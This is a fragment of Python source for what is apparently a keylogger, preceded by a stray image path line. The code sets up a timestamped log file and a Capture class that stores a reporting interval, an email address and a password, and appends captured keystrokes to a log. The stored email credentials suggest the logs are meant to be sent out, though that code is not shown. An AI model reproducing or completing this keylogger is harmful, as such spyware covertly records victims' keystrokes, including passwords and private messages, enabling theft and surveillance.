 current_datetime = datetime.now().strftime('%d-%m-%Y_%H%M%S')
file_name = "log_file_no-"+current_datetime+".txt"
'''Path to save your log files
log_dir = r"E:\My programs\Projects\Capture the keyLogger"
logging.basicConfig(filename = (file_name), level=logging.INFO, format='%(message)s')'''
class Capture:
    # Define __init__ variables
    def __init__(self, time_interval: int, email: str, password: str) -> None:
        """
        :rtype: object
        """
        self.interval = time_interval
        self.log = "Starting Capture"
        self.email = email
        self.password = password
    # Create Log which all keystrokes will be appended to
    def append_to_log(self, string):
        assert isinstance(string, str)
        self.log = self.log + string